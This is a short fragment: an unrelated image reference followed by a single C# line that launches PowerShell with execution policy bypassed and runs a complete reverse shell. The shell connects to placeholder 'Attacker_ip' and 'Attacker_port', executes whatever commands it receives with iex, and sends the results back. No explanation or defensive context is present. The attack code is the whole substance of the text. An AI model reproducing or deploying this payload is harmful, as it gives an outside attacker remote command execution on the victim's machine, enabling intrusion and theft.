 startInfo.Arguments = "-NoProfile -ExecutionPolicy Bypass -Command \"$client = New-Object System.Net.Sockets.TCPClient('Attacker_ip', Attacker_port);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"";